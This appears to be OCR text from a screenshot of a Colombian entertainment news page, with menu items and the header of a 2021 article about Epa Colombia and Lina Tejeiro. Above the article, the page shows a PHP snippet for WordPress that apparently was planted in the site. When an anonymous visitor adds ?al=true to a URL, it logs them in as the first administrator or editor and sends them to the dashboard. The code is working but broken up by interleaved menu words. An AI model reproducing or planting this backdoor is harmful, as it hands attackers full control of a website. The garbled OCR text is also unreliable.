
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
PROGRAMACIÓN
Epa Colombia mostró
atracción por Lina Tejeiro
By
Tania Gonzalez
Posted on
30 septiembre, 2021